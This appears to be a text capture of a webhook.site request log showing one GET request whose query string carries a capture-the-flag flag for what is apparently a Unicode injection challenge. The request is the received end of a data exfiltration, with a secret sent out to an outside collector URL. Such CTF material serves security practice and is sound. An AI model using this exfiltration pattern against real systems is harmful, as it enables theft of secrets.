 Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500) Newest First
Search Query ?
GET #f004c 35.214.175.193
12/17/2023 5:00:34 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/270d21e8-85f2-4646-8060-25af2d23ec20?secret=shellmates%7BGETT1nG_FAT_w1Th_UN1
C0DE_inj3CtiON%7D
Host 35.214.175.193 Whois Shodan Netify Censys
Date 12/17/2023 5:00:34 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID f004cc4d-7494-40b5-9d9a-adc3e621fdf3
Query strings
secret shellmates{GETT1nG_FAT_w1Th_UN1C0DE_inj3CtiON}
Files
No content
Headers
connection close
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.3
host webhook.site
content-length
content-type
Form values
(empty)